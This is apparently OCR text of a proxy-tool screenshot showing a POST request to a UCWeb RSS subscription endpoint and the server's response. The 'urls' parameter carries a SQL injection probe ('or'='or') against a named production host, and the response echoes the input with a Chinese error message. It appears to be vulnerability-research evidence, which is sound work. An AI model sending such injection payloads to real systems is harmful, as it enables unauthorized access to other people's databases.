 Raw Params Headers Hex
POST /ucutil5/rss/sub.php HTTP/1.1
Host: mz5.ucweb.com:8010
User-Agent: Mozilla/5.0 (Windows NT
6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://mz5.ucweb.com:8010/ucutil5/rss/su
b.php
Connection: keep-alive
Content-Type:
application/x-www-form-urlencoded
Content-Length: 41
urls=00000000000000'or'='or'&type=6&did=
0
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.7.62
Date: Sun, 08 Feb 2015 13:43:09 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.2.8
Content-Length: 282
<a
href="dir.php?did=0">返回</a>&nbsp;<a
href="sub.php?did=0">订阅新频道</a>&nbs
p;<a href="edit_channel.php?cid=0"
target="_blank">编辑频道属性</a>&nbsp;<
hr>
porcessing
url=00000000000000'or'='or' ... <br>
Error: 错误的URL<br>
did=0, feedId=0, rank=1<br>
-频道加入RSS_FEED失败<br>